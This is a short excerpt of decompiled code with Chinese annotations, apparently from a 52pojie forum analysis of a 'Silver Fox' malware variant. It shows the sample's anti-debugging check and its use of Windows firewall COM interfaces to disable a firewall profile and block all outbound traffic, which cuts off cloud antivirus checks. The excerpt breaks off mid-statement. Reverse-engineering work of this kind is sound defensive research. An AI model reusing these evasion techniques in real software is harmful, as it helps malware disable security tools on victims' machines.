 if ( GetFileAttributesA("C:\\Users\\Public\\Downloads\\code.jpg") == -1 )// 判断是否已经存在银狐变种之前版本
{
Sleep(0xC8u);
if ( !cmp_pathName() )
{
LODWORD(INetFwRule) = 0;
CurrentProcess = GetCurrentProcess();
CheckRemoteDebuggerPresent(CurrentProcess, &INetFwRule);// 简单反调试
if ( INetFwRule )
{
Sleep(0x3A98u);
ExitProcess(0);
}
com_firewall(); // 防火墙断网的方式阻止云查杀相关
Sleep(0x3E8u);
ppv = 0LL;
v26 = 0LL;
INetFwRule = 0LL;
v1 = SysAllocString(L"Global Block Rule");// com接口阻止所有出入流量实现断网
v2 = SysAllocString(L"Block all outbound traffic");
if ( CoInitializeEx(0LL, 2u) >= 0
&& CoCreateInstance(&rclsid, 0LL, 1u, &riid, &ppv) >= 0// {E2B3C97F-6AE1-41AC-817A-F6F92166D7DD}
&& (*(*ppv + 144LL))(ppv, &v26) >= 0 // 域配置文件禁用防火墙
&& CoCreateInstance(&rclsid_2c5, 0LL, 1u, &rrid_af2, &INetFwRule) >= 0 )// clsid:{2C5BC43E-3369-4C33-AB0C-BE9469677AF4} rrid:{AF230D27-BABA-4E42-ACED-F524F22CFCE2}
{
(INetFwRule->lpVtbl->put_Name)(INetFwRule, v1);// Set_Name()
(INetFwRule->lpVtbl->put_Description)(INetFwRule, v2);// Ser_Description()
(INetFwRule->lpVtbl->put_Action)(INetFwRule, 0LL);// Action()
(INetFwRule->lpVtbl->put_Direction)(INetFwRule, 2LL);// put_Diretion()NET_RULE_DIRECTION_OUT
(INetFwRule->lpVtbl->put_Enabled)(INetFwRule, 0xFFFFFFFFLL);// put_Enable()
(*(*v26 + 64LL))(v26, INetFwRule);
}
if ( INetFwRule )
(INetFwRule->lpVtbl->Release)(INetFwRule);
if ( v26 )
INetFwRule InterFace接口阻断所有出口流量
吾爱破解论坛
www.52pojie.cn